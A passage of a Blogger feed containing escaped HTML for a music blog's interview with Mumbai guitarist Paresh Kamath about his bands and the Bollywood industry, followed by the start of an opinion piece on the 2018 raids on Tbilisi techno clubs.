starlets?\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nMid 1995 my band with Suraj, Lindsay and Naresh was often playing at \u003Cb\u003E\u003Ca href=\"https:\/\/www.hindustantimes.com\/music\/iconic-live-music-venue-razzberry-rhinoceros-makes-a-comeback-as-a-cultural-hub\/story-vxBHIlpx3ujIQOklNI4LwI.html\" target=\"_blank\"\u003ERazzberry Rhinoceros\u003C\/a\u003E\u0026nbsp;(suburbia's longest running indie nightclub)\u003C\/b\u003E\u0026nbsp;and \u003Cb\u003E\u003Ca href=\"http:\/\/www.momentmusic.net\/form\" target=\"_blank\"\u003EDinshah Sanjana\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;happened to be in the audience one night. Post gig, \u003Cb\u003E\u003Ca href=\"https:\/\/twitter.com\/VishalDadlani\" target=\"_blank\"\u003EVishal Dadlani\u003C\/a\u003E\u003C\/b\u003E came up-to us and stated “Hey Dinshah loved you guys and wants to meet you all” Next thing you know, we dived into rehearsals taking on odd-time signatures, complex chords and harmony with Dinshaw as a leader. From long haired rockers to upstart jazz-rats so as to say! Around late 1996 we were slamming jazz and fusion tunes on bigger stages like the Thailand Jazz Fest and Jazz Yatra in Bombay. We were playing to guests like \u003Cb\u003ESonia Gandhi\u003C\/b\u003E and \u003Cb\u003EDaisaku Ikeda\u003C\/b\u003E as part of \u003Cb\u003EDivya\u003C\/b\u003E (which previously included a stellar line-up of Indian and American jazz musicians). Dinshah and \u003Cb\u003E\u003Ca href=\"http:\/\/www.carlclements.com\/biography.htm\" target=\"_blank\"\u003ECarl Clemens\u003C\/a\u003E\u003C\/b\u003E encouraged and mentored us, almost as a guiding light those years 95 - 98. Local legends like\u003Ca href=\"https:\/\/www.facebook.com\/KarlPetersIndia\/\" target=\"_blank\"\u003E \u003C\/a\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/KarlPetersIndia\/\" target=\"_blank\"\u003EKarl Peters\u003C\/a\u003E, Deewood, Storms\u003C\/b\u003E\u0026nbsp;and \u003Cb\u003E\u003Ca href=\"http:\/\/www.amitheri.com\/\" target=\"_blank\"\u003EAmit Heri\u003C\/a\u003E\u003C\/b\u003E also inspired us to take the jazz-fusion route. Circa 1996, the scene in Bombay was getting crazy with jazz super-stars like \u003Cb\u003EJoe Zawinul, Herbie Hancock\u003C\/b\u003E and \u003Cb\u003ESadao Watanabe\u003C\/b\u003E drawing thousands of fans and hundreds of musicians at their concerts. Opportunities gradually surged as the industry was witness to a roll of “Bollypop” artists and labels scrambling to find new talent and new bands. They all wanted to tour and wanted good backing musicians. \u003Cb\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Lucky_Ali\" target=\"_blank\"\u003ELucky Ali’s\u003C\/a\u003E\u003C\/b\u003E manager who also worked with \u003Cb\u003EShaan\u003C\/b\u003E and \u003Cb\u003ESagarika\u003C\/b\u003E [brother-sister singer duo] offered us gigs and tours. Many bollywood singers also forayed into indie-pop. We started playing sessions for singers and producers in studios. We had cameos in music videos, as MTV and Channel V locked horns in India late 90s. The corporates poured in money as is. All such 'money gigs'! Back then Indie got you the street-credibility and bollywood got you the money. Late 90's the term 'music-industry' was barely in. The\u0026nbsp;\u003Cb\u003EBombay Black\u003C\/b\u003E\u0026nbsp;was next on the horizon,\u0026nbsp;as the jazz tide started to fade and the indie-pop bubble burst around 1999. The following millennium years changed many things...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhulqtDPRsjZUN-2D38hKCOdxMsjXb0bxalHYLgLnunuhEC8auAWy3U9sVMO5rhdq3InWICh9yHYJEerYXXE9aFqSwk3vFLAnlQNpFM14IZm7b_RuPlEbvPRIWcno6AbzHAz5Uw5-qmgPKG\/s1600\/pp3r3f2.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhulqtDPRsjZUN-2D38hKCOdxMsjXb0bxalHYLgLnunuhEC8auAWy3U9sVMO5rhdq3InWICh9yHYJEerYXXE9aFqSwk3vFLAnlQNpFM14IZm7b_RuPlEbvPRIWcno6AbzHAz5Uw5-qmgPKG\/s1600\/pp3r3f2.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EWhat do you make of 'Bombay' now? Compared to the era of Bombay Black...\u003C\/b\u003E\u003Cbr \/\u003E\nYou see, \u003Cb\u003E\u003Ca href=\"https:\/\/theculturetrip.com\/asia\/india\/articles\/the-history-of-how-bombay-became-mumbai-in-1-minute\/\" target=\"_blank\"\u003EBombay is Mumbai\u003C\/a\u003E\u003C\/b\u003E now ... and one can see it’s gradual downfall in process year after year. The politicians and builder's nexus is slowly but surely wiping out all the good parts (mangroves, marshes, forests, parks etc) with increased construction sites and the horizon is a concrete jungle. I remember when sparrows and other birds lived in such large numbers around my old place in Irla. That’s over now. It's a crazy place ! Yet\u0026nbsp;in terms of our “scene” the venues transformed into posh clubs and gaudy malls, while earlier it used to be large public spaces like\u003Cb\u003E Rang Bhavan, Rang Mandir, Kala Ghoda, Raspberry Rhino, Brabourne and Wankhede Stadium\u003C\/b\u003E. Places where local and international bands played in the 80s and 90s. Surely there are more bands now, which have definitely gotten better and more professional. I'd day say that most musicians now are way more “educated” and there are increased number of music schools, instrument vendors and practice rooms now. The internet changed so many things as well. The indie music scene in Mumbai is very different from it's earlier spontaneous, brash, unorganized energy. \u003Cb\u003E\u003Ca href=\"http:\/\/audiopervert.blogspot.com.es\/2011\/06\/bombay-black-19992002.html\" target=\"_blank\"\u003EBombay Black\u003C\/a\u003E\u003C\/b\u003E happened because of that very reason...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7Bf9z-GZgFSqSzS61N76QQpck7TLgSzfv2WqKdhtdCjU-CvxB_mVYMAwoe3WW3eE2p1njLVFYbCOrDC3-cYZ_6jZmX3LZ_Q3hKowcGp-pz8TdK88gahsZlwPns5GdUU24lE4ZoxzjmSbj\/s1600\/bb3f3f.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"782\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7Bf9z-GZgFSqSzS61N76QQpck7TLgSzfv2WqKdhtdCjU-CvxB_mVYMAwoe3WW3eE2p1njLVFYbCOrDC3-cYZ_6jZmX3LZ_Q3hKowcGp-pz8TdK88gahsZlwPns5GdUU24lE4ZoxzjmSbj\/s1600\/bb3f3f.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EAnd Bombay Black?\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nIt was mid 1999 and Bombay suburbs was full of musicians and close-friends in the recording industry. \u003Cb\u003EAlong-with SamratB,\u0026nbsp;\u003C\/b\u003E\u003Cb\u003ERandolf (Pentagram),\u0026nbsp;\u003C\/b\u003E\u003Cb\u003ELindsay, Abhijeet, Jaideep,\u0026nbsp;\u003C\/b\u003E\u003Cb\u003EVibhas, Tyrone\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;and my brother Naresh,\u003C\/b\u003E we were making ad-hoc recordings coming out of jam sessions. Using synthesizers, samplers plus early computer-software with our regular instruments like guitar, drums, bass and percussions. Samrat's residence, a hundred-plus year old villa near my colony, proved a great spot for all us to gather, to jam, smoke-up and record. Emerging electronic music and beats were colliding with our jazz and rock foundations. Some months later, we had assembled all these strange tunes, sounds, beats and riffs. Editing and mixing all the tracks on my \u003Cb\u003ERoland 8-track digital\u003C\/b\u003E at my house was a trip! Stoked with ideas, collaboration, joints and the 'chance'. \u003Cb\u003E\u003Ca href=\"http:\/\/audiopervert.blogspot.com.es\/2011\/06\/bombay-black-19992002.html\" target=\"_blank\"\u003EBombay Black\u003C\/a\u003E\u003C\/b\u003E was born one night at my dad's place with Tyrone, Samrat and me brainstorming : as we hurriedly designed the album cover, scouring over old photos of Bombay. That night, I think we gave the music an identity and an image. What happened after, to look back now, is a bit crazy ... profusely embedded in India's 'indie' legacy. Bombay Black as a collective shattered many existing norms of making music and playing live. Circa 2000, many music lovers in Bombay were not ready for this suburban explosion. The buzz was about \"how are these guys doing all this?\" ... The term\u0026nbsp;\u003Cb\u003E'Bombay'\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;'Black'\u0026nbsp;\u003C\/b\u003Ealso a slang for locally available variety of hashish [disgusting], was perfect to nail our narrative and vision back then. The fans, critics and public were tossed up! it's hard to believe that Bombay Black would go unto bear such a legacy. We released a \u003Cb\u003E\u003Ca href=\"http:\/\/audiopervert.blogspot.com.es\/2016\/01\/bombay-black-hole.html\" target=\"_blank\"\u003Enew album and videos\u003C\/a\u003E\u003C\/b\u003E in 2015 : Fifteen plus years on...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"autoplay; encrypted-media\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/kwtfp62gJ-4\" width=\"560\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EPost Bombay Black, what happened?\u003C\/b\u003E\u003Cbr \/\u003E\nAround mid-2003, with Bombay Black mostly drifting out in different directions, Naresh and myself decided to form a new band. We named it \u003Cb\u003E\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=IQSqyAbl4SU\" target=\"_blank\"\u003EHipnotribe\u003C\/a\u003E\u003C\/b\u003E. It was sort of an ensemble with multiple voices, flute, latin-percussions along-with our jazz-rock-rap sensibilities. There was no specific genre that we were devoted to, rather mashing all our inspirations into one hybrid form. Don't call it fusion...We took off in Bombay initially, then getting booked in other Indian cities as well. Naresh and myself got into a bit of jingles, a few background scores and eventually into the 'bangs of bollywood'. Mid 2006 Kailash Kher, Naresh and myself (usually known as KPN) formed the band\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=yVEMhZYBVKk\u0026amp;list=PL9KUN0AEWKnQRNemJTaVGV42Qh8qe2WWq\u0026amp;index=2\" target=\"_blank\"\u003EKailasa.\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003EWe got \u003Cb\u003E\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=ZTbUwcHiYT0\" target=\"_blank\"\u003EKurt Peters\u003C\/a\u003E\u003C\/b\u003E on drums, \u003Cb\u003ESandeep Naik\u003C\/b\u003E on percussions and \u003Cb\u003ESamir Chipunlkar\u003C\/b\u003E on synths.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4wF3NqCRvYCs9Wnyd-egZVIyYahoEsCU6NY54OVJusWFuwR6CI1XIbWi1BZGy4NmYGm7lGaeiJz1lY7ldECzKo5Y68StK5Ru-D6UjwDx0BldKoD1ZV0pInmmbKWwlqSRgmPu9_Cxt0cAB\/s1600\/prk2j2.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1372\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4wF3NqCRvYCs9Wnyd-egZVIyYahoEsCU6NY54OVJusWFuwR6CI1XIbWi1BZGy4NmYGm7lGaeiJz1lY7ldECzKo5Y68StK5Ru-D6UjwDx0BldKoD1ZV0pInmmbKWwlqSRgmPu9_Cxt0cAB\/s1600\/prk2j2.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cb\u003EWhat a contrast if one listens to Kailasa (Paresh, Naresh and Kailash Kher) compared to Witch-Hammer recordings? You being the protagonist in both cases yet almost 18 years apart.\u003C\/b\u003E\u003Cbr \/\u003E\nHahaha ! It's like apples and oranges! No Wait, make that footballs and oranges! Witch-Hammer was about metal, more about chops and machismo. KPN, the music imbibes feminine energies and diversity. For example, Kailash pens most of his tunes in the female narrative. His voice is widely known for emitting positive vibes. The sounds and grooves alter between ethnic to rock to jazz. The music of Kailasa is also driven to connect with the audiences (families, kids and adults) and not indulge in self-heroism on stage. Era Witch-Hammer, we made songs about rebellion, frustration and darkness, while the Kailasa is more about life, diversity and love! Also the transition of lyrics from english to hindi. It's amazing to see local audiences and fans outside India give us so much positive feedback...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EWhats the worst thing about the 'bollywood music industry' ? What's the best then ?\u003C\/b\u003E\u003Cbr \/\u003E\nFirstly, Bollywood is a great place to sell yourself. The more you open up your 'ass' the bigger 'rewards' you can fit in there! Want a posh car? -open it up wide... want a big apartment? -open up wider... want the stars? -I rather not say .. And those are the best parts .. Imagine a giant machine and it pays when you 'do it' right. It's a very name driven industry (do you know the big-wigs) and on the upside it is changing bit by bit via new directors, subjects, writers musicians and actors. The downside of the industry is at times artists suffer burn-out, which effects their health, mental outlook and capacity to perform. Musicians health you know after all the sex-drugs-rock n roll! It's a tricky balance one has to maintain all the time. Life has gotten hectic as well, because we tour a lot and I am a father and husband now. I have been lucky to be a part of a very caring small community of musicians, like brothers... Amongst us it's not about money nor competition, just as it was twenty years ago.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"autoplay; encrypted-media\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/_guK6L5FR_w\" width=\"560\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EWhat's the future like for you?\u003C\/b\u003E\u003Cbr \/\u003E\nFor me personally, it’s always about becoming a better musician. As a guitar player or a composer or singer, I strive to keep it fresh. I felt that way back when i was made to learn theory and harmony at school in 5th grade. Been at it all this time ... Money, street-credibility, show-business, fame etc are by-products. You hear some 20 year old kid making music and it's mind-blowing! As an individual, as a musician you have to progress regardless of what genre, era or crowd your in...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/pareshkamath\/?hl=en\" target=\"_blank\"\u003EFollow Paresh on Instagram\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsQHPDHXq7a2v3ODaRQTdkv897CKH9NIQkQtcIGpNs0jqQJjCCVY717mahNLp1lyKrJMdpXDoIlfmIO7S3rWtAwf3F_q_-i4QF6pq6nl80IygFJdwTVzj-Y9sQGtKJ8ji9kxpSXtLwu21K\/s1600\/pprex32.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"703\" data-original-width=\"1065\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsQHPDHXq7a2v3ODaRQTdkv897CKH9NIQkQtcIGpNs0jqQJjCCVY717mahNLp1lyKrJMdpXDoIlfmIO7S3rWtAwf3F_q_-i4QF6pq6nl80IygFJdwTVzj-Y9sQGtKJ8ji9kxpSXtLwu21K\/s1600\/pprex32.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ctable cellpadding=\"0\" class=\"Bs nH iY bAt\" role=\"presentation\" style=\"border-collapse: collapse; border-spacing: 0px; padding: 0px; position: static !important; width: 1058px;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/6567408601095866768"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/6567408601095866768"},{"rel":"alternate","type":"text/html","href":"https:\/\/audiopervert.blogspot.com\/2018\/06\/pareshkamath.html","title":"Paresh Kamath "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_EYF_AGF8UvAijqKj8rClxPf6lo1QiiikZLeYnoFZpN30J2O9yDXF3d-hWwwCiPJyVZmZ_tE6jHhK2HDApgMEe_AIcapNtAaK5UHw4-vuAAHXlF8Nd06jlzEo0VBfyuURcGiXGARcLZB7\/s72-c\/prpx32.JPG","height":"72","width":"72"},"georss$featurename":{"$t":"Range Rd 130, Clairmont, AB T0H, Canada"},"georss$point":{"$t":"58.631216643424786 -116.015625"},"georss$box":{"$t":"38.760754143424791 -157.324219 78.501679143424781 -74.707031"}},{"id":{"$t":"tag:blogger.com,1999:blog-7166028118666282273.post-2468691089901236338"},"published":{"$t":"2018-05-20T21:24:00.000+02:00"},"updated":{"$t":"2018-05-21T12:16:59.886+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anarchy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"artists"},{"scheme":"http://www.blogger.com/atom/ns#","term":"christian"},{"scheme":"http://www.blogger.com/atom/ns#","term":"culture"},{"scheme":"http://www.blogger.com/atom/ns#","term":"electronic music"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Georgia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"protests"},{"scheme":"http://www.blogger.com/atom/ns#","term":"review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sound"},{"scheme":"http://www.blogger.com/atom/ns#","term":"state"},{"scheme":"http://www.blogger.com/atom/ns#","term":"survey"},{"scheme":"http://www.blogger.com/atom/ns#","term":"techno"},{"scheme":"http://www.blogger.com/atom/ns#","term":"underground"}],"title":{"type":"text","$t":"Techno in Tbilisi"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nMid May this year was witness to \u003Cb\u003Ea series of state authorized crack-down of certain popular techno clubs in Tbilisi, capital of Georgia\u003C\/b\u003E. Soldiers, in riot gear marched into the dance floor and evacuated the spaces, the so called \"spiritual places\" in a matter of few hours. An orchestrated series of ruthless raids, on so called \"Sex and Drug Havens\" as a show of authority. Clamping down on the rights and culture-spaces of thousands of 'party-people' (and the industry within). The \u003Cb\u003E\u003Ci\u003Etechnocracy\u003C\/i\u003E\u003C\/b\u003E of Tblisi powered by thousands of residents plus many DJs, music producers, journalists and LGBT activists took to the streets protesting, playing techno, demanding justice. Dozens of top-rank DJs and electronic music blogs from EU and US pouring online support at the \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=Pbzd3MzqjnY\" target=\"_blank\"\u003E\u003Cb\u003Epandemonium of events in Tblisi\u003C\/b\u003E\u003C\/a\u003E. Consequently \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=MH5uDlLCvls\" target=\"_blank\"\u003E\u003Cb\u003Eviolent clashes broke out\u003C\/b\u003E\u003C\/a\u003E between right-wing juntas and protestors injuring many people. Mainstream media simply followed through as state police arrested people incoherently.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsbLZsrqb67pU_dJFrilkkLSAH_3Zphv6Gyo7hh7qshicd0qeBK27K31Fn3PnjTngA35zDgj05LpWw3WzVhdRfEycjGoEP3PCeZ0oWOkwDw5w5Ix4bl4Yoo3F5Ims6Qj7JHkQMneCwLLxS\/s1600\/tbs7vv.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"719\" data-original-width=\"1100\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsbLZsrqb67pU_dJFrilkkLSAH_3Zphv6Gyo7hh7qshicd0qeBK27K31Fn3PnjTngA35zDgj05LpWw3WzVhdRfEycjGoEP3PCeZ0oWOkwDw5w5Ix4bl4Yoo3F5Ims6Qj7JHkQMneCwLLxS\/s1600\/tbs7vv.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cb\u003EGetting certain facts into place for a 'fair' context : \u003C\/b\u003EThe raids itself symbolic in nature, planned and executed by the state, has been abetted by various forces - nationalist youth, the influence of the orthodox church of Georgia and lobbying groups of men from deeply conservative backgrounds. Clearly Georgia's underbelly of a violent patriarchy and orthodox christian values combined, has a problem with techno-culture and youth liberalism. \"Safe Haven for Drugs\" or \"Spiritual Places\"  both useless comparisons : the problem is not really about the music per-say. The music is being sequestered in the process. Techno is not native to Georgia and nor is the idea of a 'diverse open' nation. The authoritarian presence of orthodox Georgian values remain as is, even after the country became independent from Russian control. These religious and social shackles were partly hacked-off by the effects of globalization, liberal education, even war as well as ethnic changes within Georgia. Note the big influx of refugees from Syria, Iraq and Afghanistan in the last 15 years. Al Jazeera News points to\u0026nbsp;the huge donations appropriated by Israelis towards Georgian institutions to promote education, technology and zionist culture. The entry of foreign cultures, music, liberalization and populism has repeated itself like a loop in many nations in Europe and Asia since 2001. The transitions and struggles also similar : Example, the\u0026nbsp;\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/LGBT_rights_in_Georgia_(country)\" target=\"_blank\"\u003E\u003Cb\u003EGay Community in Georgia\u003C\/b\u003E\u003C\/a\u003E\u0026nbsp;cannot marry just like India, Egypt, Iran, China, Malaysia etc. Yet everyone must have a voice if we are all are actually equal and free. The new \u003Ci style=\"font-weight: bold;\"\u003ETechno-Anarchism\u003C\/i\u003E\u003Cb\u003E and Georgian\u003C\/b\u003E\u003Ci style=\"font-weight: bold;\"\u003E 'Holy Trinity' \u003C\/i\u003Eboth at logger-heads yet cloistered in opposing conservative systems\u003Cb\u003E. \u003C\/b\u003EThe state which clamped down on these venues had been surveilling it's patrons and customers alike snooping for evidence of narco-trafficking.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCWzNhuoV2c-V4ykxweBp2PmhYRda27sn8Us8QizMk5ThOA4TMd43wermTW6jFWh99LmYkCssjQfdvkWK61EDBzTQ5y-cosStW6aIeS7H18WvbPlVtC4a4KlehtHAC90Frm_IiqJDm3ywu\/s1600\/HG333.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCWzNhuoV2c-V4ykxweBp2PmhYRda27sn8Us8QizMk5ThOA4TMd43wermTW6jFWh99LmYkCssjQfdvkWK61EDBzTQ5y-cosStW6aIeS7H18WvbPlVtC4a4KlehtHAC90Frm_IiqJDm3ywu\/s1600\/HG333.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003EState vs. Techno vs. Mainstream Baptism :\u003C\/b\u003E An attack on \"\u003Cb\u003E \u003Ca href=\"https:\/\/www.theguardian.com\/travel\/2018\/apr\/11\/art-beats-tbilisi-locals-view-of-creative-boom-georgia-fashion-nightlife\"\u003Etheir generation and their culture\u003C\/a\u003E \u003C\/b\u003E\" : The seminal culture itself less than 15 years in the making. Tblisi, post independence and war has been viewed as a friendly place, favored by tourism, good weather, rising western-european funding and cultural influx. \u003Cb\u003ETechno in Tbilisi is a product of that very change.\u003C\/b\u003E Similar changes felt in many other nations after the new millennium. Tbilisi off late is being championed as the new 'Mecca' of Techno and EDM, as hordes of young european tourists fly to Tbilisi every year and the demand for electronic music, european food, hotels, air b\u0026amp;b has surged significantly, welcoming new business opportunities, prospect seekers and international connections. As \u003Cb\u003E\u003Ca href=\"https:\/\/www.theguardian.com\/travel\/2018\/apr\/11\/art-beats-tbilisi-locals-view-of-creative-boom-georgia-fashion-nightlife\" target=\"_blank\"\u003E'british' approval\u003C\/a\u003E\u003C\/b\u003E matters a lot in such cases \u003Ci\u003E\"lives of thousands of European-oriented Georgians who want a more socially liberal future.. The creative boom\"\u003C\/i\u003E. The very term \"european oriented\" reeks of hoodwink and seems like a cloudy aerial-view of the nation. One might ask \"a creative boom for whom?\" and how many ? Never-mind, that's not a part of the current populism and euphoria. Hype would sustain for a while with jargons to draw more customers such as \u003Cb\u003E\u003Ca href=\"https:\/\/www.wmagazine.com\/story\/bassiani-techno-club-tbilisi-georgia\" target=\"_blank\"\u003E\"The Darkest Underground Club in the World\"\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003E[10 euros for a Redbull-vodka mix to start with]\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLike most emerging electronic music culture and talent outside Western-Europe, Georgian talent and business has to be subservient first, in order to gather western accolades and climb the ranks. Speaking to DJ and producer \u003Cb\u003EAna Kublashvili (\u003Ca href=\"https:\/\/www.facebook.com\/NewA.music\/\"\u003ENewa\u003C\/a\u003E)\u003C\/b\u003E\u0026nbsp;\u003Ci\u003E“Georgians like to listen and dance ... The club scene here feels fresh now. People are excited by the idea of it..”\u0026nbsp;\u003C\/i\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/%E2%80%98dance%20of%20the%20warrior%E2%80%99%20and%20%E2%80%98simshvide%E2%80%99%20%28peace%29\/\" target=\"_blank\"\u003ENewa\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is a rising name in the city’s small\u0026nbsp;\u003Ci\u003Etechnocraty\u003C\/i\u003E. She co-founded the label\u003Cb\u003E Icontrax\u003C\/b\u003E with fellow producer \u003Ca href=\"https:\/\/soundcloud.com\/berika-space\"\u003E\u003Cb\u003EBerika\u003C\/b\u003E\u003C\/a\u003E\u0026nbsp;: All blessed by Berlin based 'cartels' off course, which are mostly engaged in fiercely competitive market expansion and exploiting future talent. The entrepreneurs, the agencies, club owners based in Tbilisi and the few successful artists reveal a curious story. Dig?\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EThe club Bassiani\u003C\/b\u003E, which was raided, is one of the biggest attractions in the capital city for young european electronic music lovers and many locals, who are seeking newer pastures and the continuity of\u0026nbsp;euro-centric traditions\u003Ci\u003E.\u003C\/i\u003E\u0026nbsp;All traditions are better when familiar and best approved. Bassiani, which means \u003Cb\u003E'With the Bass'\u003C\/b\u003E - the word inspired from the medieval\u0026nbsp;\u003Cb\u003EWar of Basian\u003C\/b\u003E between the existing\u0026nbsp;regional kingdoms circa 1350AD. The logo of the club a greek war-helmet somewhat reminiscent of Sparta.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOP4iHqvKD4-kIJX7BTKUbag6ZlG6tsk25Yug9v-GvI4CofayZIp9mSiP7pCiJTKXFBXlmjY_B4hyphenhyphenIe1We2Miuo4Zfrp1oBpq-RtnxApGpy-sXweD3wj1wH6kXep1Qw4LjpI9MpUGGz448\/s1600\/Bsn7sy3.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOP4iHqvKD4-kIJX7BTKUbag6ZlG6tsk25Yug9v-GvI4CofayZIp9mSiP7pCiJTKXFBXlmjY_B4hyphenhyphenIe1We2Miuo4Zfrp1oBpq-RtnxApGpy-sXweD3wj1wH6kXep1Qw4LjpI9MpUGGz448\/s1600\/Bsn7sy3.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ETbilisi's evolution of techno\u003C\/b\u003E has been 'baptized' to a large extent by certain German 